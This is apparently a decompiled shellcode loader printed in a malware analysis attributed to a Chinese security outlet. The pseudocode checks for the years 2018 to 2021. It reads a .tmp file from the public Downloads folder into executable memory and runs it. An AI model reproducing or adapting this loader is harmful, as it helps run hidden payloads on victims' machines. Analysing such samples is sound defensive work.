 1 int __cdecl main(int argc, const char **argv, const char **envp)
2 {
3 int v3; // ecx
4 HANDLE v5; // rax
5 void *v6; // rsi
6 DWORD v7; // edi
7 void *v8; // rbp
8 DWORD NumberOfBytesRead; // [rsp+70h] [rbp+18h]
9 __time64_t Time; // [rsp+78h] [rbp+20h]
10
11 time64(&Time);
12 v3 = localtime64(&Time)->tm_year;
13 if ( v3 != 118 && v3 != 119 && v3 != 120 && v3 != 121 )
14 return 0;
15 v5 = CreateFileA("C:\\Users\\Public\\Downloads\\3t54dE3r.tmp", 0xC0000000, 3u, 0i64, 3u, 0x80u, 0i64);
16 v6 = v5;
17 if ( v5 == (HANDLE)-1i64 )
18 return 0;
19 v7 = GetFileSize(v5, 0i64);
20 v8 = VirtualAlloc(0i64, v7, 0x1000u, 0x40u);
21 memset(v8, 0, v7);
22 NumberOfBytesRead = 0;
23 ReadFile(v6, v8, v7, &NumberOfBytesRead, 0i64);
24 if ( v8 )
25 ((void (*)(void))v8)();
26 return 0;
27 }
Ots安全